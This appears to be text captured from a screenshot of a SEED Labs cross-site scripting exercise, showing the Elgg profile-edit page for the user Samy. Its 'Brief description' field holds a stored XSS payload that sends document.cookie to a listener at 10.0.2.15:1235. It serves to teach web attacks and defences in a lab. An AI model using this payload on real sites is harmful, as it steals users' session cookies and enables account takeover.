 File Edit View History Bookmarks Tools Help
3:40 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/samy/edit
Google
Most Visited Getting Started Seed Labs
Samy
Edit avatar
Edit profile
About me
Remove editor
B I U ABC HTML
Word count: 1 p
Public
Brief description
<script>document.write('<img src=http://10.0.2.15:1235?c=' + escape(document.cookie) + ' >');</script>
Public
Location
Public
Interests